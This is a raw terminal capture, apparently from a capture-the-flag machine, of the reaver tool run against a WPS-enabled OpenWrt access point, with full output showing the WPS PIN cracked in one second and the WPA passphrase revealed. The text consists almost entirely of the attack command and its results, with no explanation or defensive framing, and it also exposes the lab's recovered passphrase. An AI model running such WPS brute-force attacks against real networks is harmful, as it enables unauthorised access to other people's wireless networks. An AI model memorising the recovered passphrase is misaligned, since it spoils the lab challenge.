 netadmin@wifinetic:/etc$ reaver -i mon0 -b 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:/etc$